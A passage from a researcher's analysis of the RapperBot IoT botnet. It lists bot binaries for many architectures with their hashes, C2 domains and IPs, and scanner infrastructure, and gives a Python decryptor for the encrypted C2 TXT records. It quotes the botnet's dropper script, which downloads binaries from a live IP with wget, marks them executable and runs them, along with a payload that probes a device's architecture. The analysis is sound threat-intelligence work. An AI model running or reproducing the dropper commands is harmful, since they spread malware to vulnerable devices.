25 2024 ./ss/.ssh 111 2796 -rwxr-xr-x 1 root root 2866931 Jul 10 07:54 ./ss/a.zip 112 188 -rwxr-xr-x 1 root root 190792 Jul 10 07:53 ./ss/arc 113 116 -rwxr-xr-x 1 root root 117369 Jul 10 07:54 ./ss/arc.gz 114 144 -rwxr-xr-x 1 root root 146368 Jul 10 07:53 ./ss/armv4eb 115 84 -rwxr-xr-x 1 root root 83768 Jul 10 07:54 ./ss/armv4eb.gz 116 148 -rwxr-xr-x 1 root root 147988 Jul 10 07:53 ./ss/armv41 117 204 -rwxr-xr-x 1 root root 84886 Jul 10 07:54 ./ss/armv41.gz 118 148 -rwxr-xr-x 1 root root 148132 Jul 10 07:54 ./ss/armv51 119 184 -rwxr-xr-x 1 root root 85191 Jul 10 07:54 ./ss/armv51.gz 120 84 -rwxr-xr-x 1 root root 146384 Jul 10 07:54 ./ss/armv61 121 94 -rwxr-xr-x 1 root root 63892 Jul 12 09:34 ./ss/armv61.gz 125 160 -rwxr-xr-x 1 root root 162266 Jul 10 07:54 ./ss/armv71 126 80 -rwxr-xr-x 1 root root 89915 Jul 10 07:54 ./ss/armv71.gz 122 152 -rwxr-xr-x 1 root root 153848 Jul 10 07:54 ./ss/i686 123 80 -rwxr-xr-x 1 root root 76808 Jul 10 07:54 ./ss/i686.gz 107 188 -rwxr-xr-x 1 root root 188933 Jul 10 07:54 ./ss/mips 124 92 -rwxr-xr-x 1 root root 92288 Jul 10 07:54 ./ss/mips64 129 144 -rwxr-xr-x 1 root root 94355 Jul 10 07:54 ./ss/mips64.gz 116 192 -rwxr-xr-x 1 root root 193616 Jul 10 07:54 ./ss/mipsel 127 220 -rwxr-xr-x 1 root root 222724 Jul 10 07:54 ./ss/mipsel64 128 116 -rwxr-xr-x 1 root root 115974 Jul 10 07:54 ./ss/mipsel64.gz 129 144 -rwxr-xr-x 1 root root 145896 Jul 10 07:54 ./ss/powerpc 130 84 -rwxr-xr-x 1 root root 83269 Jul 10 07:54 ./ss/powerpc.gz 131 164 -rwxr-xr-x 1 root root 165692 Jul 10 07:54 ./ss/riscv32 132 160 -rwxr-xr-x 1 root root 161825 Jul 10 07:54 ./ss/riscv32.gz 133 160 -rwxr-xr-x 1 root root 162048 Jul 10 07:54 ./ss/sh4 135 156 -rwxr-xr-x 1 root root 155884 Jul 10 07:54 ./ss/sparc 108 152 -rwxr-xr-x 1 root root 904 Jul 2 07:32 ./v 17 4 -rwxr-xr-x 1 root root 2395 Jul 2 07:32 ./u 18 4 drwxr-xr-x 2 root root 4096 Aug 2 21:47 ./vv 65 0 -rwx------ 1 root root 0 Dec 25 2024 ./vv/.vnlla 163 116 -rwxr-xr-x 1 root root 118480 Jul 8 21:41 ./vv/aarch64 67 148 -rwxr-xr-x 1 root root 94694 Jun 18 09:11 ./vv/arc 68 92 -rwxr-xr-x 1 root root 96529 Jun 18 09:11 ./vv/arc.gz 69 160 -rwxr-xr-x 1 root root 151712 Jun 18 09:11 ./vv/armv4eb 70 64 -rwxr-xr-x 1 root root 59727 Jun 18 09:11 ./vv/armv4eb.gz 71 60 -rwxr-xr-x 1 root root 60656 Jun 18 09:11 ./vv/armv41 72 60 -rwxr-xr-x 1 root root 60747 Jun 18 09:11 ./vv/armv41.gz 73 108 -rwxr-xr-x 1 root root 108428 Jun 18 09:11 ./vv/armv51 74 68 -rwxr-xr-x 1 root root 61686 Jun 18 09:11 ./vv/armv51.gz 75 104 -rwxr-xr-x 1 root root 165556 Jun 18 09:11 ./vv/armv61 76 60 -rwxr-xr-x 1 root root 60159 Jun 18 09:11 ./vv/armv61.gz 77 116 -rwxr-xr-x 1 root root 118480 Jun 18 09:11 ./vv/armv71 78 68 -rwxr-xr-x 1 root root 66149 Jun 18 09:11 ./vv/armv71.gz 79 104 -rwxr-xr-x 1 root root 104180 Jun 18 09:11 ./vv/i686 80 56 -rwxr-xr-x 1 root root 53558 Jun 18 09:11 ./vv/i686.gz 81 132 -rwxr-xr-x 1 root root 134728 Jun 18 09:11 ./vv/mips 82 64 -rwxr-xr-x 1 root root 63933 Jun 18 09:11 ./vv/mips.gz 83 132 -rwxr-xr-x 1 root root 123432 Jun 18 09:11 ./vv/mips64 84 64 -rwxr-xr-x 1 root root 64843 Jun 18 09:11 ./vv/mips64.gz 85 136 -rwxr-xr-x 1 root root 138816 Jun 18 09:11 ./vv/mipsel 86 64 -rwxr-xr-x 1 root root 16555 Jun 18 09:11 ./vv/mipsel.gz 87 68 -rwxr-xr-x 1 root root 16840 Jun 18 09:11 ./vv/mipsel64 88 84 -rwxr-xr-x 1 root root 85840 Jun 18 09:11 ./vv/mipsel64.gz 89 44 -rwxr-xr-x 1 root root 10452 Jun 18 09:11 ./vv/powerpc 90 64 -rwxr-xr-x 1 root root 60171 Jun 18 09:11 ./vv/powerpc.gz 91 116 -rwxr-xr-x 1 root root 115684 Jun 18 09:11 ./vv/riscv32 92 72 -rwxr-xr-x 1 root root 71160 Jun 18 09:11 ./vv/riscv32.gz 93 104 -rwxr-xr-x 1 root root 104280 Jun 18 09:11 ./vv/sh4 94 68 -rwxr-xr-x 1 root root 67278 Jun 18 09:11 ./vv/sh4.gz 95 116 -rwxr-xr-x 1 root root 116976 Jun 18 09:11 ./vv/sparc 96 60 -rwxr-xr-x 1 root root 58378 Jun 18 09:11 ./vv/sparc.gz 99 4 -rwxr-xr-x 1 root root 976 Jul 9 03:53 ./w

From here one can tell there are a lot more architectures supported by the malware developers, this does not seem like a small operation. I was hoping for a mistake, some unstripped binary or something like that, but no luck. There was some funny stuff left behind though:

# cat ./ss/.ssh

This is awkward

As for freshness, is this malware known? Apart from the ‘normal’ three first binaries in the table below, half of the malware binaries have a first submission date to VirusTotal of little more than one month ago, and the other half were never submitted at all yet, making them quite recent samples.

FILENAME | SHASUM SHASUM SHASUM SHASUM SHASUM SHASU | VT First Submission Date

./dropbearmulti | 3f3ce288301ed82ad08533120f413d06516310c4 | 2018-02-15 13:51:52

./netcat | c12f068fd8b647c6adf666856a20128ae8fdb2ec |2017-09-22 21:13:38

./netstat-mips | 94db8b1c8db47d48e88e5fe09af98e8a0b2563e4 | 2024-08-23 02:20:34

./ss/arc | 9eadd62447224a70a95c1cf26dc262679f275669 | Not submitted yet

./ss/armv4eb | 6e8a0c8e0b3b7a0d75b4dcb150fbf64da2f1f260 | Not submitted yet

./ss/armv41 | da45f3c81aa0c87121792bcc07a8636b65334b1c | Not submitted yet

./ss/armv51 | f1a9b945f527abbdceb036978692ced718f2a176 | Not submitted yet

./ss/armv61 | 0d9388a10fcae8135ea5cab57b23b346d9b1101f | Not submitted yet

./ss/armv71 | 67fc0d52818e51487c41fcbd625000e5444fab79 | 2025-07-10 08:18:56

./ss/i686 | f4374f52148b1b411ccff7234fce3a0a759da49f | Not submitted yet

./ss/mips | aadaf1fbdb9a15fb7509b68187b1036f87b277b5 | Not submitted yet

./ss/mips64 | 5e508009e9c5335eeaefc2f2ebebd82f452e098d | Not submitted yet

./ss/mipsel | 9dc49baf7bee59980128ad4c29d84bbb0465a107 | Not submitted yet

./ss/mipsel64 | 67b4de7ae6b743e16d3f988dc18ac4ed54919cd4 | Not submitted yet

./ss/powerpc | 7874c180ced5d8c27871d08d0ebe80d34876fd97 | Not submitted yet

./ss/riscv32 | 9b6b040e3b19c8b00d93ac2617a38c574bcec42f | Not submitted yet

./ss/sh4 | 5f2b542f01812c12b59f160fca9a5dd4535bbdd2 | Not submitted yet

./ss/sparc | 843ee489b2668af986f5ffa477e9da3fa5d1d8fa | Not submitted yet

./ss/x86_64 | f4374f52148b1b411ccff7234fce3a0a759da49f | Not submitted yet

./vv/aarch64 | e4117801912821087301fd39b750056a12cb7986 | 2025-06-18 11:12:44

./vv/arc | 9ca53e184bdaf2238983e9fea4c4b5ad2225c28f | 2025-06-18 10:51:31

./vv/armv4eb | ddd71fbf9d394e0f83e91ca5c6d64df2f41cd9fe | 2025-06-18 12:01:35

./vv/armv4l | f09becbb415b564ab15bcec579791f9da2ce80b5 | 2025-06-18 11:49:09

./vv/armv51 | 4fc0ad5618ad1e19ae937f9babbe6bf42f91406a | 2025-06-18 11:13:28

./vv/armv61 | c38c95603f56b3fa4e6d558d45c6a59899fa6a88 | 2025-06-18 12:09:42

./vv/armv71 | e4117801912821087301fd39b750056a12cb7986 | 2025-06-18 11:12:44

./vv/i686 | e89b06cb87ba1c500ccc21c535f45ecdaf936a86 | 2025-06-18 10:58:41

./vv/mips | 0e57a5761ce5627da423c33e12e23adfade72431 | 2025-06-18 11:54:01

./vv/mips64 | 8541d3180037e2725cd4691713b46d788cd1712b | 2025-06-18 11:16:48

./vv/mipsel | a4b98cf875f6cb590cdee21c9e6d53727453581b | 2025-06-18 11:21:31

./vv/mipsel64 | 7ff3d564793dab6af1e0565a6c879c835b2dcfae | Not submitted yet

./vv/powerpc | 70e43bb2a3883630c80917ce0eb7754a6ccc3ad0 | 2025-06-18 11:00:06

./vv/riscv32 | 7d298df04cfb3236bf35647b2fa6ea59d9f52acf | 2025-06-18 10:21:51

./vv/sh4 | 7839ebec01eb9984bbe77d5a2751063f496fcf73 | 2025-06-20 00:31:21

./vv/sparc | c091b0aa9e40a879f2cf10744c6d6f79a3c9fa38 | 2025-06-18 10:54:21

As far as reversing goes, at least I had other binaries, I admit I’d rather look at i686 than ARM disassembly. Maybe it's the habit but I feel it is a bit less tiring for me. Eventually, though, that made no difference…



In order to understand the malware C2 protocol features, my immediate targets for reversing were the DGA and the DNS TXT record encryption.





For the DGA, I started to look for the code that precedes the DNS name resolution and TXT record parsing. Surprisingly, it was not a DGA at all. I was just assuming it was given what the domains looked like. When the malware runs, and after some decryption operations, it generates the 3 different parts of the fully qualified domain name (FQDN) it will query for the TXT record: a subdomain, a domain and a TLD. It chooses a random combination of these parts and then tries to query one random, hardcoded, DNS server for a valid TXT record. If the reply is not valid or there is a timeout, it goes on to the next DNS server. If all servers are exhausted, it generates a new hostname to query until it gets a reply with a valid TXT record. A valid TXT record, for the malware, is one that it can decrypt into a C2 IP address list.

So, in reality, what looked to be a DGA at first glance sums up to a restricted combination of 4 domains, 4 sub domains and 2 TLD, totaling 32 different FQDNs:

| EICp.ByxWGIMPbwiSkniw.info | EICp.GaihWstPZUoMtfnU.info | EICp.gwYhHCorybwjWuzh.info | EICp.zkUAFIMFDwVETXJQ.info |

| EICp.ByxWGIMPbwiSkniw.live | EICp.GaihWstPZUoMtfnU.live | EICp.gwYhHCorybwjWuzh.live | EICp.zkUAFIMFDwVETXJQ.live |

| KDXA.ByxWGIMPbwiSkniw.info | KDXA.GaihWstPZUoMtfnU.info | KDXA.gwYhHCorybwjWuzh.info | KDXA.zkUAFIMFDwVETXJQ.info |

| KDXA.ByxWGIMPbwiSkniw.live | KDXA.GaihWstPZUoMtfnU.live | KDXA.gwYhHCorybwjWuzh.live | KDXA.zkUAFIMFDwVETXJQ.live |

| YFrV.ByxWGIMPbwiSkniw.info | YFrV.GaihWstPZUoMtfnU.info | YFrV.gwYhHCorybwjWuzh.info | YFrV.zkUAFIMFDwVETXJQ.info |

| YFrV.ByxWGIMPbwiSkniw.live | YFrV.GaihWstPZUoMtfnU.live | YFrV.gwYhHCorybwjWuzh.live | YFrV.zkUAFIMFDwVETXJQ.live |

| kHbW.ByxWGIMPbwiSkniw.info | kHbW.GaihWstPZUoMtfnU.info | kHbW.gwYhHCorybwjWuzh.info | kHbW.zkUAFIMFDwVETXJQ.info |

| kHbW.ByxWGIMPbwiSkniw.live | kHbW.GaihWstPZUoMtfnU.live | kHbW.gwYhHCorybwjWuzh.live | kHbW.zkUAFIMFDwVETXJQ.live |

It could also be that this was an offline DGA (or Reserved DGA). In contrast to traditional DGAs, where the algorithm can be reverse-engineered, RDGAs keep their generation algorithms private to the DNS threat actor.





To fully understand how the C2 IPs shift over time, the only practical way involves extracting the C2 TXT reply decryption routine from the malware. Sadly, the i686 binaries were similar, but not quite the same. So back to looking at ARM disassembly again… I’ve found the decryption function but if you notice the Ghidra screenshot of a piece of the function, it is pretty evident that this work could take a fair amount of time. And I had little to spend. It was not that it was super complicated, it was just tedious work. Also, I wanted to try and see what LLMs are able to do these days and just fed a popular LLM the program dump from Ghidra.

“Hey <LLM>, describe the function FUN_0000b38c.”

This function is a self-contained decryption routine designed to transform an obfuscated payload (like the one from a DNS TXT record) into readable plaintext (the C2 server’s IP address). It does this in three distinct, sequential stages:

- Key Generation & State Initialization:

- The function doesn’t use a fixed, hardcoded key. Instead, it generates a unique key for every payload it receives. It does this by reading the first two bytes of the encrypted data itself and using them as a seed.

- This seed is then used in a "Key-Scheduling Algorithm" (KSA) that shuffles a 56-element state array (an S-BOX) into a pseudo-random order. This process is very similar to the KSA step in the well-known RC4 stream cipher.

- Payload Decryption:

- With the state array now uniquely shuffled, the function proceeds to the decryption phase.

- It iterates through the rest of the encrypted payload (from the third byte onwards), using the shuffled state array to generate a "keystream" of bytes.

- Each byte of the encrypted payload is XORed with a byte from this keystream, producing an intermediate, partially-decrypted result. This step is analogous to RC4’s "Pseudo-Random Generation Algorithm" (PRGA).

- Final Decoding (Base-56):

- The intermediate result from the decryption step is not the final plaintext. It’s actually a large number represented in a custom base-56 format.

- The final stage of the function is to perform a number base conversion, converting this base-56 number back into a standard sequence of bytes (base-256). This final byte sequence is the plaintext data, for example: 1.2.3.4|5.6.7.8.

In essence, the function uses the payload’s own header as a key to power a custom stream cipher, and then decodes the result from a non-standard number format. This multi-stage process makes the data very difficult to analyze without understanding the full algorithm.



I actually had to ask it to summarize because the first go was very impressive in detail. Of course, I also asked for a python version of the decryptor and it did generate a version, but it didn’t work. I iterated for some versions and, after some manual adjustments, looking at the pseudo-C Ghidra output and the LLM generated python, I had a working version of the decryptor to extract the C2 from the TXT records.

import sys from itertools import takewhile def decrypt_payload( encrypted_data: bytes, sbox_chars: bytes, ksa_multiplier: int = 0x41c64e6d, ksa_mask: int = 0xFFFFFFFF ) -> bytes | None: TABLE_SIZE = 56 MAX_PAYLOAD_LEN = 0x163 + 2 # Max length for data to be processed is 0x163 # --- Stage 0: Validation and Setup --- if len(sbox_chars) != TABLE_SIZE or not (2 <= len(encrypted_data) <= MAX_PAYLOAD_LEN): return None # Create a fast lookup map to replace slow and repetitive .index() calls sbox_map = {byte: i for i, byte in enumerate(sbox_chars)} idx_byte1 = sbox_map.get(encrypted_data[0]) idx_byte2 = sbox_map.get(encrypted_data[1]) if idx_byte1 is None or idx_byte2 is None: return None # --- Stage 1: KSA-like State Permutation --- S = list(range(TABLE_SIZE)) initial_key_val = idx_byte2 + idx_byte1 * TABLE_SIZE key_val = initial_key_val for i in range(TABLE_SIZE - 1, 0, -1): key_val = (ksa_multiplier * key_val + 0x3039) & ksa_mask swap_idx = key_val % (i + 1) S[i], S[swap_idx] = S[swap_idx], S[i] # Create an inverted S-box for efficient lookups S_inv = [0] * TABLE_SIZE for i, val in enumerate(S): S_inv[val] = i # --- Stage 2: Two-Pass Transformation --- data_to_process = encrypted_data[2:] try: # First pass uses the data length as an offset offset1 = len(data_to_process) % TABLE_SIZE indices1 = [sbox_map[b] for b in data_to_process] transformed_chars = bytearray( sbox_chars[(S_inv[idx] - offset1 + TABLE_SIZE) % TABLE_SIZE] for idx in indices1 ) # Second pass uses the initial key value as an offset offset2 = initial_key_val % TABLE_SIZE indices2 = [sbox_map[b] for b in transformed_chars] base56_payload = bytearray( sbox_chars[(idx - offset2 + TABLE_SIZE) % TABLE_SIZE] for idx in indices2 ) except KeyError: return None # A byte in the payload was not in the sbox # --- Stage 3: Custom Base-56 Decoding --- if not base56_payload: return b"" try: digits = [sbox_map[b] for b in base56_payload] except KeyError: return None # Should be unreachable if sbox_chars is consistent # Count leading zeros, which are significant in base-56/58 encoding num_leading_zeros = sum(1 for _ in takewhile(lambda d: d == 0, digits)) # Convert from base-56 digits to a large integer bignum = 0 for digit in digits: bignum = bignum * TABLE_SIZE + digit if bignum == 0: return b'\x00' * len(digits) # Convert the integer back to bytes (base-256) and prepend zero bytes bignum_bytes = bignum.to_bytes((bignum.bit_length() + 7) // 8, 'big') return b'\x00' * num_leading_zeros + bignum_bytes def main(): if len(sys.argv) < 2: print(f"Usage: {sys.argv[0]} <encrypted_payload>", file=sys.stderr) sys.exit(1) sbox_string = 'ipWPeY43MhfFFt8ZCSN2KTdD6nEkmGjwx7vJRSrogzbcqHsXUQvyVA9L' sbox_chars = sbox_string.encode('ascii') # The payload from the command line is treated as an ASCII string encrypted_payload = sys.argv[1].encode("ascii") decrypted_payload = decrypt_payload(encrypted_payload, sbox_chars) if decrypted_payload is not None: print(f"Decrypted (string): {decrypted_payload.decode('utf-8', 'replace')}") else: print("Decryption Failed. The input may be invalid or corrupted.") sys.exit(1) if __name__ == "__main__": main()

Is the code efficient, elegant, production ready? No, not at all. Could it be simpler? It could, as I learned later on… But, does it work? Yes, it does work and allows the extraction of the C2 IPs from the TXT records which was my research goal.

% python3 decryptor.py

WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBjG6JsD4UruUCyNdExpzXiomm4

Decrypted Payload (string): 194.226.121.51|188.92.28.62|192.145.28.71|45.89.63.25

Glueing everything together, we now have a sense of how the updated infrastructure works. The malware is quite similar, except for the C2 encryption in the TXT record and the changes in the scanner and C2 server IP addresses and additional hardcoded DNS servers.

Step by step details

The details for each step are pretty much the same as the previous version. The scanner IP differs but uses the same methods and the same exploit. The malware repository is the same and a strong connection to the old malware. The C2 IP discovery is similar: there are hardcoded DNS servers which are used to resolve FQDNs that have TXT records where a list with C2 IP is, only this time that list is encrypted. The only extra step is actually decrypting the C2 IP list.

After decryption, the malware chooses a random port from a list to connect back to the C2 and begins exchanging packets. The fact that I saw port 4444 the first time was a coincidence, there are more destination ports possible. The ones I observe were in this list:

443, 554, 993, 995, 1935, 2022, 2222, 3074, 3389, 3478, 3544, 3724, 4443, 4444, 5000, 5222, 5223, 6036, 6666, 7000, 7777, 10554, 18004, 19153, 22022, 25565, 27014, 27015, 27050, 34567, 37777

The communication between the malware and the C2 is quite similar too. In order to gather further details about the malware, the next step was to reverse engineer the communication protocol. And when I started reversing that’s when I found some additional information on this malware, straight from an infosec conference!

The BotConf connection

BotConf is an extremely interesting security conference focused on the fight against botnets and cybercrime, bringing together security researchers, law enforcement, and industry experts to share insights, tools, and case studies. It emphasizes technical depth and real-world analysis and it covers lots of topics like malware campaigns, botnet takedowns, and threat intelligence collaboration. It is one of those must go conferences for any threat researcher, which I am not. Luckily, many of my colleagues do that for a living and go every year. So it was quite exciting that, when I was mentioning what I was working on to my colleague João Godinho, he noted that what I described had striking similarities to a talk he had attended while at BotConf!

After some digging, I was reading Wang Hao blog post named “Zombies never die,” from Qi'anxin X Lab, which was describing and detailing a lot of what I described so far. They also have a decrypting function which is clearly not an output of ‘vibe’ reversing, i.e., elegant and compact. They have been monitoring this for some years now and all the similarities make me confident that I’m looking at the same malware family: RapperBot.

Infrastructure

The scanners / exploiters

The current scanner infrastructure seems to be using the IP 204.76.203.220 (AS51396) in the Netherlands. This IP has been actively scanning the Internet at large, focusing heavily on ports 80, 81, 8000, 8080, 9000, 34567, 6036, 17000 and 17001. Before this IP, the same server fingerprint was observed in a Singapore based IP 154.81.156.55 (AS20473) up till mid May, which indicates that the threat actors transferred their infrastructure to the new IP, in the second half of May 2025. The ‘old version’ of the scanner coming from IP 185.36.81.60, however, was very focused on ports 34567, 80 and 81. This makes it feel that the new infrastructure belongs to a bigger operation.

If you run honeypots or a darknet, you can see this IP hit your network fairly often, which is consistent with the reinfection technique this botnet seems to rely upon: no persistence on devices, running entirely from memory (at least on these NVRs). If the device reboots, it no longer has malware, but will be reinfected soon enough.

Not only this IP scans and gathers information on accounts in order to then exploit the DVR firmware update mechanism on port 34567, but was also observed making bruteforce attempts against the admin account on this very port.

The malware repositories

The malware repository IP 104.194.9.127 is one of the central pillars of this infrastructure and the only one that was not observed to have changed in the ‘upgrade’. We’ve seen that it is being used to serve malware using NFS and FTP.

It also contains other interesting ‘features,’ like a payload being served on TCP port 1:

# nc -v 104.194.9.127 1 Connection to 104.194.9.127 1 port [tcp/tcpmux] succeeded! ps | grep tcpdump | grep -v grep | awk '{print $1}' /bin/busybox dd bs=64 count=1 if=/bin/echo || /bin/busybox hexdump -e '16/1 "%c"' -n 64 /bin/echo || /bin/busybox cat /bin/echo | head -n 1 || cat /proc/self/exe

First it checks if tcpdump is running, maybe to avoid being detected or honeypots. Then it probes ‘echo’ and tries to read the first bytes of the binary (or eventually itself). This is a clever way to infer architecture, since it works without calling uname or arch (often missing or replaced in minimal/busybox systems) and doesn’t require any external tools like readelf, file, or strings.

FTP

Some more interesting intel is what you can gather from the binaries and scripts inside the FTP, for example:

# cat l >/tmp/.a && cd /tmp; >/dev/.a && cd /dev; >/dev/shm/.a && cd /dev/shm; >/var/tmp/.a && cd /var/tmp; >/var/.a && cd /var; >/home/.a && cd /home; for path in `cat /proc/mounts | grep tmpfs | grep rw | grep -v noexe | cut -d ' ' -f 2`; do >$path/.a && cd $path; rm -rf .a .f; done; (cp /proc/self/exe .f || busybox cp /bin/busybox .f); > .f; (chmod 777 .f || busybox chmod 777 .f); (wget http://185.218.87.28/vv/armv41 -O- || busybox wget http://185.218.87.28/vv/armv41 -O-) > .f; chmod 777 .f; ./f square r; > .f; # ; rm -rf .f; (wget http://185.218.87.28/vv/armv51 -O- || busybox wget http://185.218.87.28/vv/armv71 -O-) > .f; chmod 777 .f; ./f square r; > .f; # ; rm -rf .f; (wget http://185.218.87.28/vv/armv61 -O- || busybox wget http://185.218.87.28/vv/armv71 -O-) > .f; chmod 777 .f; ./f square r; > .f; # ; rm -rf .f; (wget http://185.218.87.28/vv/armv71 -O- || busybox wget http://185.218.87.28/vv/armv71 -O-) > .f; chmod 777 .f; ./f square r; > .f; # ; rm -rf .f; echo "$0 FIN";

Wait, I know that IP, that is from iranistrash.libre TXT records, containing C2s:

"1.2.3.4|185.218.87.28|194.226.121.51|188.92.28.62|192.145.28.71|45.89.63.25|185.218.87.29|1.2.3.4"

So the C2s, at some point, also served malware on HTTP. Not anymore though.



Since I’ve been monitoring the malware repository, there were several changes made to the IPs that serve as binary download points. By tracking the changes, one can get a glimpse on how attackers' infrastructure changed over time, up to the more recent repository IPs.

